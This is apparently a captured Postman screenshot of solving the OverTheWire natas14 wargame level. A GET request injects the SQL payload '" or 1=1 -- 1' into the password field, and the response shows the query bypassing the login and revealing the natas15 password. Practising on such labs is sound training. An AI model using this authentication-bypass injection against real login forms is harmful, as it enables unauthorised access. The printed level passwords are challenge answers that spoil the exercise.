 natas14
Examples (0)
GET
http://natas14.natas.labs.overthewire.org/index.php?debug&username&password=" or 1=1 -- 1
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
debug
username
password
" or 1=1 -- 1
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 72 ms
Size: 748 B
Save
Download
Pretty
Raw
Preview
HTML
i 1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script>
10 <script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
11 <script>var wechallinfo = { "level": "natas14", "pass": "Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1" };</script>
12 </head>
13 <body>
14 <h1>natas14</h1>
15 <div id="content">
16 Executing query: SELECT * from users where username="" and password="" or 1=1 -- 1"
17 <br>Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
18 <br>
19 <div id="viewsource">
20 <a href="index-source.html">View sourcecode</a>
21 </div>